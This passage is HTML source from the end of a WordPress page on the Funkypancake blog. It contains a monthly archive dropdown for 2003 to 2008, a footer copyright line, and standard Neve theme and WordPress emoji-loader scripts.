	<option value='https://funkypancake.com/blog/2008/11/'> November 2008 </option>
	<option value='https://funkypancake.com/blog/2008/10/'> October 2008 </option>
	<option value='https://funkypancake.com/blog/2008/09/'> September 2008 </option>
	<option value='https://funkypancake.com/blog/2008/08/'> August 2008 </option>
	<option value='https://funkypancake.com/blog/2008/07/'> July 2008 </option>
	<option value='https://funkypancake.com/blog/2008/06/'> June 2008 </option>
	<option value='https://funkypancake.com/blog/2008/05/'> May 2008 </option>
	<option value='https://funkypancake.com/blog/2008/04/'> April 2008 </option>
	<option value='https://funkypancake.com/blog/2008/03/'> March 2008 </option>
	<option value='https://funkypancake.com/blog/2008/02/'> February 2008 </option>
	<option value='https://funkypancake.com/blog/2008/01/'> January 2008 </option>
	<option value='https://funkypancake.com/blog/2007/12/'> December 2007 </option>
	<option value='https://funkypancake.com/blog/2007/11/'> November 2007 </option>
	<option value='https://funkypancake.com/blog/2007/10/'> October 2007 </option>
	<option value='https://funkypancake.com/blog/2007/09/'> September 2007 </option>
	<option value='https://funkypancake.com/blog/2007/08/'> August 2007 </option>
	<option value='https://funkypancake.com/blog/2007/07/'> July 2007 </option>
	<option value='https://funkypancake.com/blog/2007/06/'> June 2007 </option>
	<option value='https://funkypancake.com/blog/2007/05/'> May 2007 </option>
	<option value='https://funkypancake.com/blog/2007/04/'> April 2007 </option>
	<option value='https://funkypancake.com/blog/2007/03/'> March 2007 </option>
	<option value='https://funkypancake.com/blog/2007/02/'> February 2007 </option>
	<option value='https://funkypancake.com/blog/2007/01/'> January 2007 </option>
	<option value='https://funkypancake.com/blog/2006/12/'> December 2006 </option>
	<option value='https://funkypancake.com/blog/2006/11/'> November 2006 </option>
	<option value='https://funkypancake.com/blog/2006/10/'> October 2006 </option>
	<option value='https://funkypancake.com/blog/2006/09/'> September 2006 </option>
	<option value='https://funkypancake.com/blog/2006/08/'> August 2006 </option>
	<option value='https://funkypancake.com/blog/2006/07/'> July 2006 </option>
	<option value='https://funkypancake.com/blog/2006/06/'> June 2006 </option>
	<option value='https://funkypancake.com/blog/2006/05/'> May 2006 </option>
	<option value='https://funkypancake.com/blog/2006/04/'> April 2006 </option>
	<option value='https://funkypancake.com/blog/2006/03/'> March 2006 </option>
	<option value='https://funkypancake.com/blog/2006/02/'> February 2006 </option>
	<option value='https://funkypancake.com/blog/2006/01/'> January 2006 </option>
	<option value='https://funkypancake.com/blog/2005/12/'> December 2005 </option>
	<option value='https://funkypancake.com/blog/2005/11/'> November 2005 </option>
	<option value='https://funkypancake.com/blog/2005/10/'> October 2005 </option>
	<option value='https://funkypancake.com/blog/2005/09/'> September 2005 </option>
	<option value='https://funkypancake.com/blog/2005/08/'> August 2005 </option>
	<option value='https://funkypancake.com/blog/2005/07/'> July 2005 </option>
	<option value='https://funkypancake.com/blog/2005/06/'> June 2005 </option>
	<option value='https://funkypancake.com/blog/2005/05/'> May 2005 </option>
	<option value='https://funkypancake.com/blog/2005/04/'> April 2005 </option>
	<option value='https://funkypancake.com/blog/2005/03/'> March 2005 </option>
	<option value='https://funkypancake.com/blog/2005/02/'> February 2005 </option>
	<option value='https://funkypancake.com/blog/2005/01/'> January 2005 </option>
	<option value='https://funkypancake.com/blog/2004/12/'> December 2004 </option>
	<option value='https://funkypancake.com/blog/2004/11/'> November 2004 </option>
	<option value='https://funkypancake.com/blog/2004/10/'> October 2004 </option>
	<option value='https://funkypancake.com/blog/2004/09/'> September 2004 </option>
	<option value='https://funkypancake.com/blog/2004/08/'> August 2004 </option>
	<option value='https://funkypancake.com/blog/2004/07/'> July 2004 </option>
	<option value='https://funkypancake.com/blog/2004/06/'> June 2004 </option>
	<option value='https://funkypancake.com/blog/2004/05/'> May 2004 </option>
	<option value='https://funkypancake.com/blog/2004/04/'> April 2004 </option>
	<option value='https://funkypancake.com/blog/2004/03/'> March 2004 </option>
	<option value='https://funkypancake.com/blog/2004/02/'> February 2004 </option>
	<option value='https://funkypancake.com/blog/2004/01/'> January 2004 </option>
	<option value='https://funkypancake.com/blog/2003/12/'> December 2003 </option>
	<option value='https://funkypancake.com/blog/2003/11/'> November 2003 </option>
	<option value='https://funkypancake.com/blog/2003/10/'> October 2003 </option>
	<option value='https://funkypancake.com/blog/2003/09/'> September 2003 </option>
	<option value='https://funkypancake.com/blog/2003/08/'> August 2003 </option>
	<option value='https://funkypancake.com/blog/2003/07/'> July 2003 </option>
	<option value='https://funkypancake.com/blog/2003/06/'> June 2003 </option>
	<option value='https://funkypancake.com/blog/2003/05/'> May 2003 </option>
	<option value='https://funkypancake.com/blog/2003/04/'> April 2003 </option>

		</select>

			<script>
( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-6" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
</script>
</div>
			</aside>
</div>
		</div>
	</div>

</main><!--/.neve-main-->

<button tabindex="0" id="scroll-to-top" class="scroll-to-top scroll-to-top-right  scroll-show-mobile icon" aria-label="Scroll To Top"><svg class="scroll-to-top-icon" aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 15 15"><rect width="15" height="15" fill="none"/><path fill="currentColor" d="M2,8.48l-.65-.65a.71.71,0,0,1,0-1L7,1.14a.72.72,0,0,1,1,0l5.69,5.7a.71.71,0,0,1,0,1L13,8.48a.71.71,0,0,1-1,0L8.67,4.94v8.42a.7.7,0,0,1-.7.7H7a.7.7,0,0,1-.7-.7V4.94L3,8.47a.7.7,0,0,1-1,0Z"/></svg></button><footer class="site-footer" id="site-footer"  >
	<div class="hfg_footer">
		<div class="footer--row footer-bottom layout-full-contained"
	id="cb-row--footer-desktop-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"><div class="builder-item cr"><div class="item--inner"><div class="component-wrap"><div><p>Site and images copyright Dave Simpson / Funkypancake.</p></div></div></div></div></div><div class="hfg-slot c-left"></div><div class="hfg-slot center"></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>

</div><!--/.wrapper-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/blog/*"},{"not":{"href_matches":["/blog-wp/wp-*.php","/blog-wp/wp-admin/*","/blog-wp/wp-content/uploads/*","/blog-wp/wp-content/*","/blog-wp/wp-content/plugins/*","/blog-wp/wp-content/themes/neve/*","/blog/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="neve-script-js-extra">
var NeveProperties = {"ajaxurl":"https://funkypancake.com/blog-wp/wp-admin/admin-ajax.php","nonce":"2a499907d3","isRTL":"","isCustomize":""};
//# sourceURL=neve-script-js-extra
</script>
<script src="https://funkypancake.com/blog-wp/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=4.2.2" id="neve-script-js" async></script>
<script id="neve-script-js-after">
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":false,"srcset":false,"sizes":false},"dark":{"src":false,"srcset":false,"sizes":false},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
function toggleAriaClick() { function toggleAriaExpanded(toggle = 'true') { document.querySelectorAll('button.navbar-toggle').forEach(function(el) { if ( el.classList.contains('caret-wrap') ) { return; } el.setAttribute('aria-expanded', 'true' === el.getAttribute('aria-expanded') ? 'false' : toggle); }); } toggleAriaExpanded(); if ( document.body.hasAttribute('data-ftrap-listener') ) { return; } document.body.setAttribute('data-ftrap-listener', 'true'); document.addEventListener('ftrap-end', function() { toggleAriaExpanded('false'); }); }
//# sourceURL=neve-script-js-after
</script>
<script id="neve-scroll-to-top-js-extra">
var neveScrollOffset = {"offset":"0"};
//# sourceURL=neve-scroll-to-top-js-extra
</script>
<script src="https://funkypancake.com/blog-wp/wp-content/themes/neve/assets/js/build/modern/scroll-to-top.js?ver=4.2.2" id="neve-scroll-to-top-js" async></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://funkypancake.com/blog-wp/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://funkypancake.com/blog-wp/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>

</html>
